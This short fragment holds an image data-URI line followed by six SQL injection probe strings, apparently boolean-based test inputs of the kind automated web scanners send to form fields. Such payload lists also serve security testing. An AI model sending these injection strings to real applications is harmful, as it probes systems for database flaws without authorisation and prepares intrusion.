
-1' OR 5*5=25 --
-1' OR 5*5=26 --
-1" OR 5*5=25 --
-1" OR 5*5=26 --
-1' OR 5*5=25 or 'ZtwmGORP'='
-1' OR 5*5=26 or 'ZtwmGORP'='